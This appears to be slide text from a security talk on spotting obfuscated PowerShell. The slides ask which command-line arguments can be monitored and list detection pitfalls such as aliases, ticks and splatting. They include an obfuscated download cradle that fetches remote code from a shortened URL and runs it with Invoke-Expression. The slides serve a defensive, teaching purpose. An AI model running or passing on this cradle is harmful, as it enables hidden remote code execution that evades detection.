 Obfuscation Example: (New-Object Net.WebClient)
.
• Invoke-Expression (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• What's potentially problematic about Invoke-Expression?
1. Aliases: Invoke-Expression / IEX
2. Order
3. Ticks
4. Splatting
5. Invoke-Expression vs Invoke-Command
 